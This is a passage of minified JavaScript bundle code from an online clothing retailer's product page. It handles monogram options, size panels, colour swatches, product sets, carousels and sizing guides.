.product-tabs").tabs(),f(),r.init(),L(!0),E(),$(window).on("resize",b.debounce(function(){k.markSideElements(),P(),R()})),$(window).on("scroll ajaxSuccess",function(){$(".sticky-selectors").length>0&&function(e){var t=0,n=$(".pdpgallery__wrap"),i=$(".header.header--sticky"),s=$(".banner-strip");if(x().isViewport.smallViewport)if(i.length>0)e.css("top",i.outerHeight(!0)+"px"),t=Math.round(e.offset().top-$(window).scrollTop()),e.toggleClass("is-sticky",t<=i.outerHeight(!0));else{var a=s.length>0?s.outerHeight(!0):0;e.css("top",a),t=Math.round(e.offset().top-$(window).scrollTop()),e.toggleClass("is-sticky",t<=a)}else if(i.length>0){var r=$(".pdp-main__breadcrumb").outerHeight()+i.outerHeight();if(t=Math.round(e.offset().top-$(window).scrollTop()),e.toggleClass("is-sticky",t<=r),n.length>0){var o=Math.round(n.offset().top-$(window).scrollTop());o<=r&&o>i.outerHeight()?e.css("top",o+"px"):o<i.outerHeight()&&e.css("top",i.outerHeight()+"px")}}}($(".sticky-selectors")),R()}),$(document).on("pdp-variant-selected",function(){R(),$(".js-add-to-cart-sticky-button").off().on("click",function(){$("#add-to-cart").trigger("click")})})}};t.exports=q},{"../../../js/utils/viewports":144,"../../adobelaunch":24,"../../dialog":37,"../../globaloverlays":42,"../../gridselection":43,"../../scrollbar":118,"../../send-to-friend":121,"../../storeinventory/product":129,"../../tooltip":135,"../../util":137,"../../utils/accessible-custom-radio":138,"../../utils/first-last-child-classes-marker":140,"../../video":146,"./addToCart":84,"./availability":85,"./feefo":86,"./image":87,"./options":89,"./pdpsizeselectpanel":90,"./productNav":91,"./productSet":92,"./quantity-input":94,"./sizingguide":96,"./variant":99,"./video":100,lodash:8}],89:[function(e,t,n){"use strict";var i=e("./variant"),s=e("./updateColourSwatchLinks"),a=e("../../dialog"),r=e("../../monogram"),o=e("../../ajax"),l=(e("../../util"),Resources.SIZE_SHORTHAND,e("../../scrollbar")),c=e("../../utils/viewports"),d=e("../../last-visited"),u=e("lodash");function p(){$(".js-monogramming-option").on("click",function(e,t){if(t=t||{},$("#pdpMain").length>0||!t.monogramSelected){e.preventDefault();var n,d=$(this);if(d.hasClass("js-monogram-added")){i.updateContent($(this).data("link"),$(this).closest(".js-product-content"),void 0,void 0,void 0,$(this),null);var u=d.attr("data-option-id");return s.updatelinks("dwopt",u,"NO"),!1}if(d.closest("#QuickViewDialog").length>0){var p=$("#QuickViewDialog");0===(n=$("#dialog-container")).length&&(n=$('<div id="dialog-container" class="monogram wizard-mono js-quick-view"/>')),o.load({type:"POST",url:d.attr("data-href"),dataType:"html",callback:function(e){n.html(e),n.insertAfter(p),p.hide(),r.init(),$(".js-navheader").parent().off("click")}})}else a.open({url:$(".js-monogramming-option").attr("data-href"),options:{buttons:[],closeOnEscape:!0,title:"",dialogClass:"ui-monogram",clickOutsideTrigger:"ui-monogram",open:function(){if($("#js-monogram-form").length>0){var e=navigator.userAgent.toLowerCase().indexOf("android")>-1;r.init(),$(".js-cs-option-value-grid").off("click",".js-cs-option-item"),$(".js-cs-option-value-grid").on("click",".js-cs-option-item",function(e){var t=$(this),n=t.find("input").attr("name"),i=t.find("input").attr("value"),s=t.parents(".js-cs-option-value-grid").hasClass("has-dependencies"),a=$("input[name="+n+"]").closest(".js-cs-option-item.selected");if((s||t.hasClass("selected")||$(e.target).hasClass("js-cs-sleeve-recom-text"))&&(!s||t.hasClass("selected")||!t.hasClass("enabled"))||t.hasClass("disabled")||$(e.target).hasClass("js-cs-sleeve-recom-text")?t.hasClass("disabled")&&$(e.target).hasClass("js-update-initials-button")&&($(".js-monogram-back").click(),$(".js-initials-container").click()):($("input[name="+n+"]").closest(".js-cs-option-item").removeClass("selected").find(".js-cs-option-item-accessible").attr("aria-checked","false"),t.addClass("selected").find(".js-cs-option-item-accessible").attr("aria-checked","true"),t.find("input").iCheck("check"),function(e,t,n){$(".js-"+e+"-input").attr("value",t),"monogramingOption"==e&&"Y"===t?$(".js-monogram-preview").addClass("d-flex"):"otpMonogramFont"==e?"NA"!=$(".js-otpMonogramFont-input").attr("value")&&(r.initMonogramFont(t),r.monogramFontOptionClickEvent(e,n)):"otpMonogramColour"==e&&$(".js-monogram-preview").removeClass($(".js-monogram-preview").attr("monogram-color")).attr("monogram-color",t).addClass(t)}(n,i,a)),"NA"==i)h(1,1,!0);else{h($(".js-monogram-step-section.active").attr("data-step"),4)}}),$(".js-monogram-next").on("click",function(){var e=parseInt($(".js-monogram-step-section.active").attr("data-step"),10),t=e+1;e<4&&(f(t),m(),h(t,4))}),$(".js-monogram-back").on("click",function(){var e=parseInt($(".js-monogram-step-section.active").attr("data-step"),10),t=e-1;e&&1!=e&&(f(t),m(),h(t,4))}),h(1,1,!0),m(),r.updateMonogramSize(),$(".js-pocket-option[data-value=YES]").length>0?$(".js-cs-option-item[data-productoptionvalueid=pocketposition], .js-cs-option-item[data-productoptionvalueid=abovepocketposition]").removeClass("disabled").find(".js-dependency-text-wrap").addClass("hide"):$(".js-cs-option-item[data-productoptionvalueid=chestposition]").removeClass("disabled").find(".js-dependency-text-wrap").addClass("hide"),c().mediaTouch&&c().mediaNoHover||e?$(".js-left-content").css("overflow","auto"):l.init(".js-left-content"),$(".js-monogram-apply").on("click",function(){r.submitMonogramValues($("#js-monogram-form"))}),r.initMonogramFont("clarendon",!0)}},close:function(){$("#js-monogram-form").length>0&&!$("#js-monogram-form").hasClass("monogram-added")&&r.submitMonogramValues($("#js-monogram-form")),$(".ui-dialog").removeClass("ui-monogram")}}})}})}function f(e){$(".js-monogram-step-section").removeClass("active").addClass("hide"),$('.js-monogram-step-section[data-step="'+e+'"]').removeClass("hide").addClass("active"),$(".ui-dialog-titlebar-close").focus(),$(".js-left-content").perfectScrollbar("update")}function h(e,t,n){e=parseInt(e,10);var i=(t=parseInt(t,10))===e;if($(".js-monogram-button").addClass("hide"),i?$(".js-monogram-apply").removeClass("hide"):$(".js-monogram-next").removeClass("hide"),e&&e<t){var s=$('.js-monogram-step-section[data-step="'+(e+1)+'"]').attr("data-page-name");$(".js-monogram-next span").html(" ("+s+")")}else $(".js-monogram-next span").html("");if(e&&1!==e){var a=$('.js-monogram-step-section[data-step="'+(e-1)+'"]').attr("data-page-name");$(".js-monogram-back span").html(" ("+a+")"),$(".js-monogram-back").removeClass("hide")}else $(".js-monogram-back").addClass("hide");$(".js-monogram-step-section.active .js-cs-option-item.selected").length>0&&"NA"!==$(".js-monogram-step-section.active .js-cs-option-item.selected input").val()||n?$(".js-monogram-next, .js-monogram-apply").attr("disabled",!1):$(".js-monogram-apply, .js-monogram-next").attr("disabled",!0)}function m(){var e=$(".ui-monogram .ui-dialog-title"),t=$(".js-monogram-step-section.active"),n=t.attr("data-page-header-text"),i=t.attr("data-page-sub-header-text"),s=t.attr("data-page-sub-header-text-mobile");if(e.html(""),i&&i.length>0){var a=$('<span class="regular d-none mps-d-inline">'+i+"</span>"),r=$('<span class="regular mps-d-none">'+s+"</span>");"lang-fr"===$("body").attr("class").split(" ").find(e=>e.startsWith("lang-")).toLowerCase()?e.html(n+" : "):e.html(n+": "),a.appendTo(e),r.appendTo(e)}}function v(e){var t=$(".width .attribute__swatch--selected div").text().trim(),n=$(".length .attribute__swatch--selected div").text().trim(),a=$(".js-custom-sleeve-option-values .attribute__swatch--selected:eq(0)").text().trim(),r=$(".cufftype .attribute__swatch--selected:eq(0)").text().trim(),o=$(".toggle-custom-options .attribute__swatch--selected:eq(0)").text().trim(),l=$(".attribute__swatch-link.js-monogram-added").text().trim(),c=$(".size .attribute__swatch--selected div").text().trim();function d(e){e?($(".js-option-toggle").removeClass("closed"),$(".js-toggle-custom-options").addClass("show")):($(".js-option-toggle").toggleClass("closed"),$(".js-toggle-custom-options").toggleClass("show"))}$(".js-option-toggle").on("click",function(){d()}),((n||a)&&t&&r||l||o||c)&&d("open"),void 0===$._data($(document)[0],"events").initoptions&&$(document).on("initoptions",function(e,t){p(),v(t.target)});var u=$(".js-pocket-option"),f=$(".js-option-swatch"),h=$(".js-custom-option-swatch"),m=$("table.grid").find("tr.grid__option-row"),g=($("#monogramAdded"),$("#sleeveAdded"),$("#defaultcollarAdded"),$("#defaultSleeveAdded"),$("#defaultCuffAdded"),$(".colourSwitch")),b=$(".productColour"),w=$("#hoverColourSwatching");void 0!==e&&e.length>0&&(u=e.find(".js-pocket-option"),f=e.find(".js-option-swatch"),h=e.find(".js-custom-option-swatch")),g.on("mouseover",function(){w.text($(this).data("colour")),$(this).addClass("colourSwitch--selected"),b.removeClass("colourSwitch--selected")}),g.on("mouseout",function(){w.text(b.data("colour")),$(this).removeClass("colourSwitch--selected"),b.addClass("colourSwitch--selected")}),m.find("td.grid__cell:lt(3) .js-option-wrapper").addClass("regular"),u.on("click",function(){$("select.js-pocketselect :selected").removeAttr("selected");var e=$(this).attr("data-nextvalue");$("select.js-pocketselect option[value="+e+"]").attr("selected","selected"),$(this).attr("title",$("select.js-pocketselect :selected").val()),i.updateContent($(this).data("link"),$(this).closest(".js-product-content"),void 0,void 0,void 0,void 0,null);var t=$(this).attr("data-option-id"),n=e;s.updatelinks("dwopt",t,n)}),f.bind("click",function(e){e.stopPropagation();var t=$(this).next(".js-custom-sleeve-option-values");$(this).hasClass("unselectable")||($(".js-custom-sleeve-option-values").not(t).removeClass("attribute__swatch-values--active"),t.toggleClass("attribute__swatch-values--active"))}),h.on("click",function(){var e=$(this);if(!e.hasClass("unselectable")){var t=e.data("option"),n=t,a=e.hasClass("attribute__swatch--selected")?null:e.data("value");s.updatelinks("dwopt",n,a);var r=e.closest(".js-option-wrapper").find(".js-option-swatch"),o=e.closest(".js-option-wrapper").find(".js-custom-sleeve-option-values");r.find("a");$("select."+t+" :selected").removeAttr("selected");var l=e.data("value").toString().replace(/(:|\.|\[|\]|,)/g,"\\$1");if($("select."+t+" option[value="+l+"]").attr("selected","selected"),e.parent().find(".attribute__swatch--selected").removeClass("attribute__swatch--selected"),e.addClass("attribute__swatch--selected"),r.addClass("attribute__swatch--selected"),o.hasClass("attribute__swatch-values--active"))var c="true";else c="false";0===e.parents(".js-quick-view-content-full").length&&i.updateContent(e.data("link"),$(this).closest(".js-product-content, .js-quick-view-content-full"),l,c,null,e,null)}}),$(".js-custom-sleeve-option").click(function(){$(this).hasClass("unselectable")||($(this).children("span").toggleClass("js-arrow-down js-arrow-up"),$(this).parent().parent().toggleClass("attribute__swatch-wrapper--active"),$(".js-custom-length-message").toggleClass("hide"),$(this).closest(".attribute__swatch-wrapper--active").length>0?($(this).attr("aria-expanded",!0),$(".js-alerts-container").html("").append($(this).closest(".js-option-wrapper").find(".js-shortening-description").html())):$(this).attr("aria-expanded",!1))})}var g=$(window).width()<736;$(".product-col-2 .top-features .pdp-main__slot-list-item ").on("click",function(e){if(g){var t=$(".mps-d-none .tabs");$("#tab1-scroll").trigger("click")}else t=$(".find-out-more");t&&$("html, body").animate({scrollTop:$(t).offset().top-100},500);var n=$(this).data("feature");$(".pdp-main__slot-list-item").height(""),$(".features-expanded-content").hide(),$(".pdp-main__slot .js-pdp-feature-expand").removeClass("active"),$(".pdp-main__slot-list-item[data-feature='"+n+"'] a:eq(1)").trigger("click")});var b=$(".pdp-main__slot .js-pdp-feature-expand"),w=$(".features-expanded-content");function y(){g?$("#tab5-scroll").on("click touchstart",function(){var e=$(".js-recommendation");e.hasClass("slick-initialized")||e.slick({speed:300,slidesToShow:2})}):$(".js-completethelook-slider").hasClass("slick-initialized")&&$(".js-completethelook-slider").slick("unslick")}$(b).on("click",function(e){e.preventDefault();var t=$(this).parent().find(w),n=$(t).outerHeight();$(t).css("height",n),$(".features-expanded-content").not(t).hide(),$(b).parent().height(""),$(b).not(this).removeClass("active"),t.toggle(),$(this).toggleClass("active"),$(this).hasClass("active")?$(this).parent().css("height",n+100):$(this).parent().css("height","")}),$(window).width()<768&&($(".pdpimage__wrap").on("init",function(e,t){$(this).removeClass("p-bottom-s m-bottom-s")}),$(".js-dmw-recommendations").slick({arrows:!0,speed:300,slidesToShow:2,slidesToScroll:2})),t.exports=function(e){p(),v(e),y(),d.init(),$(window).resize(u.debounce(function(){y(),r.updateMonogramSize()},100))}},{"../../ajax":27,"../../dialog":37,"../../last-visited":47,"../../monogram":55,"../../scrollbar":118,"../../util":137,"../../utils/viewports":144,"./updateColourSwatchLinks":97,"./variant":99,lodash:8}],90:[function(e,t,n){"use strict";var i=e("./variant"),s=e("../../util");var a=function(){var e=$(".overlay-body"),t=$(".js-sizeselect-btn"),n=$(".js-sizeselect-panel"),a=$(".js-pdp-choose-sizes-btn");$(".js-product-content").each(function(){$(this).hasClass("js-product-set-item")||i.updateProductSKU($(this))});var r=window.innerWidth-$("body").innerWidth();t.on("click",function(){$("body").css({"padding-right":r}),$("body").addClass("overflow-hidden sizeselect-panel--is-active"),e.addClass("active bg-navy"),n.addClass("sizeselect-panel--active"),r>0&&$(".header--sticky").length&&$(".main__area--mobile-nav").css({"padding-right":r})}),$("body").on("click",".js-add-to-cart, .js-close-size-panel, .overlay-body",function(){$("body").css({"padding-right":"0"}),$("body").removeClass("overflow-hidden sizeselect-panel--is-active"),e.removeClass("active bg-navy"),n.removeClass("sizeselect-panel--active"),$(".main__area--mobile-nav").css({"padding-right":"0"})}),$(".js-add-to-cart-replica").on("click",function(){var e=$(".js-validate-selection");if(e.length)e.click(),t.click();else{var n=$(".js-qty").val(),i=$(".js-qty-replica").val();$(".js-qty").val(i),$(".js-add-to-cart").click(),$(".js-qty").val(n)}});var o=$(".product-variations");a.on("click",function(){$(this).toggleClass("collapsed"),$(this).hasClass("collapsed")?(o.addClass("hide"),$(this).attr("aria-expanded",!1)):($(this).attr("aria-expanded",!0),o.removeClass("mps-hide"),$(".js-fittool-sizeguide-links").removeClass("mps-d-none"),o.closest(".pdpForm").find(".js-shirt-summary").removeClass("mps-hide"),$(this).addClass("hide"),$("#add-to-cart").removeClass("mps-hide"),$(".js-pdpaddons-wrapper").removeClass("mps-hide"),$(document).trigger("size-panel-opened"),$(".js-attribute-swatch").first().focus())}),$("body").on("pdp-size-validation-error",function(){a.parent().addClass("sticky-cta"),a.removeClass("collapsed"),o.removeClass("hide"),a.focus()}),$(".js-product-variations").data("is-variant-selected")&&$("body").trigger("pdp-variant-selected");var l=new MutationObserver(function(e){$("#boldmetrics-ssc-activator").length&&$(".js-fit-tool-secondary-button").removeClass("d-none").addClass("d-inline-block").html($("#boldmetrics-ssc-activator").html())});$("#boldmetrics-ssc-activator").length&&l.observe($("#boldmetrics-ssc-activator")[0],{attributes:!0,childList:!0,characterData:!0}),$(".js-fit-tool-secondary-button").on("click",function(){$("#boldmetrics-ssc-activator").click()}),"pdp_colour_swatch"===s.getURLParameter("pf")&&!a.hasClass("hide")&&a.click()};t.exports=function(){a()}},{"../../util":137,"./variant":99}],91:[function(e,t,n){"use strict";var i=e("../../ajax"),s=e("../../util");t.exports=function(){var e=$(".pdp-main__number").text();e=(e=e.replace(/^\s+/,"")).replace(/\s(.*)/g,"");var t=$("#product-nav-container");if(!(window.location.hash.length<=1||0===e.length||0===t.length)){var n=window.location.hash.substr(1);n=n.replace(/%2B/g," ");var a=e,r=s.appendParamToURL(Urls.productNav+"?"+n,"pid",a);i.load({url:r,target:t})}}},{"../../ajax":27,"../../util":137}],92:[function(e,t,n){"use strict";e("./variant");var i=e("../../utils/viewports"),s={init:function(){s.productCarousel(),s.fabricSwatch(),s.onPageResize(),s.hideMessage(),s.toggleLinks()},productCarousel:function(){$(window).width()<=768&&$(".ps-images").slick({dots:!0,arrows:!0,slidesToShow:1,slidesToScroll:1,infinite:!1}),$(".ps-images").on("beforeChange",function(e,t,n){$(".js-fabric-swatch").parent().removeClass("zoomed")})},productVideo:function(){var e=new Plyr("#player",{clickToPlay:!0,loop:{active:!0},hideControls:!0,controls:["play-large","play","progress","current-time"]});$(".js-toggle-playback").on("click",function(){$(".pdp-main").toggleClass("toggle-view"),e.togglePlay(),$(".js-playback-text",this).text($(this).text()==Resources.BACK_TO_GALLERY?Resources.PLAY_VIDEO:Resources.BACK_TO_GALLERY)}),e.on("pause",function(){$(".js-playback-text-small").text(Resources.PLAY_VIDEO)}),e.on("play",function(){$(".js-playback-text-small").text(Resources.PAUSE_VIDEO)}),e.on("playing",function(){$(".js-playback-text-small").text(Resources.PAUSE_VIDEO)}),i().isViewport.smallViewport&&$(".js-video-item").on("click",function(t){e.togglePlay()}),$(".js-toggle-playback-small").on("click",function(){var t=$(".ps-images").find(".slide").length-2;$(".ps-images").slick("slickCurrentSlide")+1!=t&&$(".ps-images").slick("slickGoTo",$(".ps-images").children("li").length-1),e.togglePlay()}),$(".ps-images").on("afterChange",function(t,n,i,s){n.slideCount-1==i?e.play():e.pause()})},fabricSwatch:function(){$(".js-fabric-swatch").on("click",function(){$(this).parent().toggleClass("zoomed")})},onPageResize:function(){window.addEventListener("resize",function(){$(window).innerWidth()<768&&s.productCarousel()},!0)},hideMessage:function(){setTimeout(function(){$(".js-slick-text").addClass("fade-out")},4e3)},toggleLinks:function(){$(".js-toggle-seperates").on("click",function(){$(".js-seperates-list").toggleClass("show")})}};t.exports=function(){s.init();var e=$("#product-set-list");e.on("click",".js-want-this-separate",function(e){e.preventDefault();var t=$(this).data("field");$(".js-add-set-items[id="+t+"]").slideDown(350),$(this).closest(".js-product-content").find("input[name=addAsSeparate]").val("true"),$(this).addClass("product-set__want-this-separate--hidden")}),e.on("click",".js-no-thanks",function(e){e.preventDefault();var t=$(this).data("field"),n=$(this).closest(".js-product-content").find(".product-set__want-this-separate");$(".js-add-set-items[id="+t+"]").slideUp(350),$(this).closest(".js-product-content").find("input[name=addAsSeparate]").val("false"),setTimeout(function(){n.removeClass("product-set__want-this-separate--hidden")},400)}),e.on("click",".js-add-waistcoat",function(e){e.preventDefault(),$(this).parent().find(".js-pdpimage-slider").resize();var t=$(this).data("field");$(".js-set-item[id="+t+"]").find(".js-set-item-toggle").slideToggle(),$(this).toggleClass("product-set__icon--toggle"),$(this).parent().find("form").toggleClass("js-exclude")})}},{"../../utils/viewports":144,"./variant":99}],93:[function(e,t,n){"use strict";var i=e("promise"),s=e("../../util"),a={isContainerPresent:function(){return 0!==$(".js-promotion-alert-message-container").length},createPromotionAlert:function(e){if(this.isContainerPresent()){$(".js-promotion-alert-message-container").hide();var t=e.find('input[name="pid"]');if(0!==t.length||0!==t.val().length)i.resolve($.ajax({type:"POST",url:s.ajaxUrl(Urls.checkPromotionAlert),data:"pid="+t.val()})).then(function(e){e.indexOf("{ERROR}")<0&&($(".js-promotion-alert-message-container").html(e),$(".js-promotion-alert-message-container").show())}.bind(this))}}};void 0!==t&&void 0!==t.exports&&(t.exports=a)},{"../../util":137,promise:10}],94:[function(e,t,n){"use strict";t.exports=function(){$("input.js-qty").on("touchstart keyup",function(){return!1})}},{}],95:[function(e,t,n){"use strict";var i=e("lodash"),s=e("../../product-tile-common"),a=e("../../utils/viewports"),r={arrows:!0,speed:300,slidesToShow:4,slidesToScroll:1,draggable:!0,swipeToSlide:!0,swipe:!0,prevArrow:"<button type='button' class='slick-prev slick-prev--inner keyboard-focus-outline'><span class=' slick-prev__icon position-relative'></span></button>",nextArrow:"<button type='button' class='slick-next slick-next--inner keyboard-focus-outline'><span class=' slick-next__icon position-relative'></span></button>",infinite:!1,touchThreshold:7,responsive:[{breakpoint:768,settings:{slidesToShow:2}}]};function o(){var e=$(".js-recommendation");a().isViewport.smallViewport?(!e.hasClass("slick-initialized")&&e.find(".js-product-tile").length>2&&(e.on("setPosition",function(e,t){l(t)}),e.slick(r),e.closest(".js-recommendations-tabs-wrapper").find(".js-recommendations-title").removeClass("text-center").addClass("text-left")),e.closest(".js-recommendations-tabs-wrapper").find(".js-recommendations-title").removeClass("opacity-none")):(!e.hasClass("slick-initialized")&&e.find(".js-product-tile").length>4?(e.on("setPosition",function(e,t){l(t)}),e.slick(r),e.closest(".js-recommendations-tabs-wrapper").find(".js-recommendations-title").removeClass("text-center").addClass("text-left")):e.hasClass("slick-initialized")&&e.find(".js-product-tile").length<5&&(e.slick("unslick"),e.closest(".js-recommendations-tabs-wrapper").find(".js-recommendations-title").removeClass("text-left").addClass("text-center")),e.closest(".js-recommendations-tabs-wrapper").find(".js-recommendations-title").removeClass("opacity-none"))}function l(e){const t=e.$slides.first().find(".product-tile__img").height();t>0&&(e.$nextArrow.css("top",t/2+"px"),e.$prevArrow.css("top",t/2+"px"))}n.init=function(){!function(){pageContext.type;var e=$(".js-product-recs")[0];e&&(new MutationObserver(function(t,n){$.each(t,function(t,i){$(e).find(".js-recommendation").find(".js-product-tile").length>2&&o(),$(e).find(".js-product-tile").length>0&&(a().isViewport.smallViewport||s.colorSwatchInit(),n.disconnect()),t>100&&n.disconnect()})}).observe(e,{attributes:!0,childList:!0,subtree:!0}),$(window).resize(i.debounce(function(){o()},100)))}()}},{"../../product-tile-common":111,"../../utils/viewports":144,lodash:8}],96:[function(e,t,n){"use strict";var i=e("../../dialog"),s=e("../../adobelaunch"),a=Resources.SIZE_UNIT;function r(){var e=$(".js-size-guide");e.length>0&&e.on("click",function(e){e.preventDefault(),i.open({url:$(e.target).attr("href"),options:{closeOnEscape:!0,dialogClass:"size-guide--dialog hide-title",open:function(){return $(".js-navheader").parent().unbind("click"),c(),function(){$(".size-guide__sizes-heading").hide(),$("table.size-table td").hover(function(){$("table.size-table td:nth-child("+($(this).index()+1)+")").addClass("hover")},function(){$("table.size-table td:nth-child("+($(this).index()+1)+")").removeClass("hover")}),$(".detailedSizing").hide(),$(".sizingToggler p.additionalSizing").click(function(){$("p.additionalSizing").toggle(),$(".detailedSizing").toggle()}),$(".measure-guide").hide(),$("#inches .measureLink").click(function(){$(".size-guide__sizes").toggle(),$("p.measureLink").toggle(),$("#inches .measure-guide").slideToggle("slow",function(){$("#inches .sizeLabel-LB").slideToggle("slow"),$("#inches .sizeLabelHeader").slideToggle("slow"),$("html, body").animate({scrollTop:0},"slow")})}),$("#cm .measureLink").click(function(){$(".size-guide__sizes").toggle(),$("p.measureLink").toggle(),$("#cm .measure-guide").slideToggle("slow",function(){$("#cm .sizeLabel-LB").slideToggle("slow"),$("#cm .sizeLabelHeader").slideToggle("slow"),$("html, body").animate({scrollTop:0},"slow")})});var e=!1,t=!0,n=!1;$(".sizingKonfShort").hide(),$(".sizingKonfLong").hide(),$(".sizingKonfRegular").show(),$("p.konfectionRegular").toggle(),$(".sizingToggler p.konfectionShort").click(function(){t&&($("p.konfectionRegular").toggle(),$(".sizingKonfRegular").hide(),t=!1),n&&($("p.konfectionLong").toggle(),$(".sizingKonfLong").hide(),n=!1),$("p.konfectionShort").toggle(),$(".sizingKonfShort").toggle(),e=!e}),$(".sizingToggler p.konfectionRegular").click(function(){e&&($("p.konfectionShort").toggle(),$(".sizingKonfShort").hide(),e=!1),n&&($("p.konfectionLong").toggle(),$(".sizingKonfLong").hide(),n=!1),$("p.konfectionRegular").toggle(),$(".sizingKonfRegular").toggle(),t=!t}),$(".sizingToggler p.konfectionLong").click(function(){e&&($("p.konfectionShort").toggle(),$(".sizingKonfShort").hide(),e=!1),t&&($("p.konfectionRegular").toggle(),$(".sizingKonfRegular").hide(),t=!1),$("p.konfectionLong").toggle(),$(".sizingKonfLong").toggle(),n=!n})}(),!1}}}),s.isEnabled()&&s.fireEvent("pdp_guide_click")})}function o(){1==$(".js-customshirt-popup").length&&$(".js-customshirt-popup").closest(".js-product-tile-quickview").length<1&&$(".cs-otp-btn-wrap").removeClass("mps-d-none")}function l(){var e=$(".js-customshirt-popup");e.length>0&&e.on("click",function(e){e.preventDefault(),i.open({url:$(e.target).attr("href"),options:{closeOnEscape:!0,dialogClass:"cs-popup",close:function(){$(".ui-dialog").removeClass("cs-popup")}},callback:function(){$(".js-customsshirts-close").on("click",function(e){e.preventDefault(),$(".ui-dialog-titlebar-close").trigger("click")}),$(".ui-dialog-titlebar-close").focus()}}),s.isEnabled()&&s.fireEvent("cs_pdp_info_click")})}function c(){if("product"===window.pageContext.ns||"content"===window.pageContext.ns||"account"===window.pageContext.ns){var e=$(".js-tab-guide");if(e){e.hide(),$('.js-tab-guide[id="'+a+'"]').show();var t=$('.js-tab-guide[id="'+a+'"]').attr("id"),n=$('ul.js-tabs-guide li[rel^="'+t+'"]'),i=$('h5.js-tab-guide-heading[rel^="'+t+'"]'),s=$("ul.js-tabs-guide .size-guide__sizes-heading");n.addClass("active"),i.addClass("active");var r=$(".js-tab-guide-heading.active");r.click(function(){var e=$(this).attr("rel");$("#"+e).hide(),$(this).removeClass("active")}),$("ul.js-tabs-guide li").not(r).not(s).click(function(){$(".js-tab-guide").hide();var e=$(this).attr("rel");$("#"+e).show(),$("ul.js-tabs-guide li").removeClass("active"),$(this).addClass("active"),$(".js-tab-guide-heading").removeClass("active"),$('.js-tab-guide-heading[rel^="'+e+'"]').addClass("active")}),$(".js-tab-guide-heading").click(function(){$(".js-tab-guide").hide();var e=$(this).attr("rel");$("#"+e).show(),$(".js-tab-guide-heading").removeClass("active"),$(this).addClass("active"),$("ul.js-tabs-guide li").removeClass("active"),$('ul.js-tabs-guide li[rel^="'+e+'"]').addClass("active")})}}}function d(){if("product"===window.pageContext.ns||"content"===window.pageContext.ns||"account"===window.pageContext.ns){var e=$(".js-tab-content");if(e){var t;e.hide(),"account"===window.pageContext.ns||"content"===window.pageContext.ns?($(".js-tab-content:first").show(),t=$(".js-tab-content:first").attr("id")):($('.js-tab-content[id^="'+a+'"]').show(),t=$('.js-tab-content[id^="'+a+'"]').attr("id"));var n=$('.js-tab-content-heading[rel^="'+t+'"]');$("#"+t).addClass("active"),n.addClass("active");var i=$(".js-tab-content.active").data("cat");$("#"+i+"-"+a).show(),$('ul.js-tabs-guide li[rel="'+i+"-"+a+'"]').addClass("active"),n.addClass("active"),$("ul.js-tabs-content li").click(function(){$(".js-tab-content").hide().removeClass("active");var e=$(this).attr("rel");$("#"+e).show().addClass("active"),$("ul.js-tabs-content li").removeClass("active"),$(this).addClass("active"),$(".js-tab-content-heading").removeClass("active"),$('.js-tab-content-heading[rel^="'+e+'"]').addClass("active");var t=$(".js-tab-content.active").data("cat");$("ul.js-tabs-guide li").removeClass("active"),$("#"+t+"-"+a).show(),$('ul.js-tabs-guide li[rel="'+t+"-"+a+'"]').addClass("active")}),$("h5.js-tab-content-heading, h3.js-tab-content-heading").on("click",function(){if($(this).hasClass("active"))$(this).removeClass("active"),$(".js-tab-content").hide().removeClass("active");else{$(".js-tab-content").hide().removeClass("active");var e=$(this).attr("rel");$("#"+e).show().addClass("active"),$(".js-tab-content-heading").removeClass("active"),$(this).addClass("active"),$("ul.js-tabs-content li").removeClass("active"),$('ul.js-tabs-content li[rel^="'+e+'"]').addClass("active");var t=$(".js-tab-content.active").data("cat");$("#"+t+"-"+a).show()}})}}}$(document).on("click",".js-customiseshirt",function(e){s.isEnabled()&&s.fireEvent("cs_pdp_customise_click")});var u={initPdpSizingGuide:function(){r(),c(),l(),o()},initCommonSizingGuide:function(){c(),d(),l(),o()},initContentTabs:function(){d(),l(),o()},initCustomShirtsSizingGuide:function(){r()}};t.exports=u},{"../../adobelaunch":24,"../../dialog":37}],97:[function(e,t,n){"use strict";var i=e("./../../util"),s={updatelinks:function(e,t,n){var s,a=[];a.push(["customSleeveLengthOption","sleeveLength"]),a.push(["trouserLegLengthStandardOption","trouserLength"]);var r="dwvar"===e?"dwopt":"dwvar";$(a).each(function(){this.includes(t)&&(s=0===this.indexOf(t)?this[1]:this[0])}),$(".js-pdpcolourswatch").each(function(){var a=$(this),o=a.data("id"),l=e+"_"+o+"_"+t,c=a.attr("href"),d=i.updateUrlParam(c,l,n);if(s){var u=r+"_"+o+"_"+s;d=i.updateUrlParam(d,u,null)}a.attr("href",d)})}};t.exports=s},{"./../../util":137}],98:[function(e,t,n){"use strict";e("../../util");var i=e("./../../utils/viewports"),s=e("../../adobelaunch"),a=i().isViewport.smallViewport,r=function(){$(".attribute.error").length>0&&$(".attribute.error")[0].scrollIntoView({behavior:"smooth"})},o=function(e){$(".js-jacket-section .attribute__variants-group .attribute").hasClass("error")?($(".js-jacket-section .accordion").addClass("active"),$(".js-jacket-section .product-set__element-wrapper").css("display","block"),a&&$(".js-jacket-section .product-set__name-container").removeClass("completed")):a&&$(".js-jacket-section .product-set__name-container").addClass("completed"),$(".js-trousers-section .attribute__variants-group .attribute").hasClass("error")?($(".js-trousers-section .accordion").addClass("active"),a&&$(".js-trousers-section .product-set__name-container").removeClass("completed")):a&&$(".js-trousers-section .product-set__name-container").addClass("completed"),$(".js-waistcoat-section .attribute__variants-group").find(".attribute__swatch--selected").length>0?($(".js-waistcoat-section .accordion").addClass("active"),$(".js-waistcoat-section .product-set__element-wrapper").css("display","block"),a&&$(".js-waistcoat-section .product-set__name-container").addClass("completed")):$(".js-waistcoat-section .product-set__name-container").removeClass("completed")};function l(e){var t=!0,n=$(e).closest(".js-product-tile-quickview").length>0,i=n?$(e).closest(".js-product-tile-quickview").find("#add-to-cart"):$("#add-to-cart");if($(e).find(".attribute__swatch--selected").length>0);else if($(e).find(".grid__swatch--selected").length>0);else if($(e).find("select.select2-dropdown--quickview").length>0);else{var s=$(e).find(".attribute__error");$(e).find(".redborder").addClass("error"),s.html(s.attr("data-error-msg")).addClass("show"),t=!1;var a=$("#addToCartErrorMessage").val();$(document).find(".js-product-set-item").length>0?$(".js-add-all-to-cart").html(a).addClass("btn-error bg-red4 no-border"):n?i.addClass("js-btn-error btn-error"):i.text(a).addClass("btn-error bg-red4 no-border")}$(".shirt-summary__cuff .shirt-summary__value:not(:empty), .shirt-summary__sleevelength .shirt-summary__value:not(:empty),.shirt-summary__collar .shirt-summary__value:not(:empty)").prev().removeClass("error"),$(".js-collar-text, 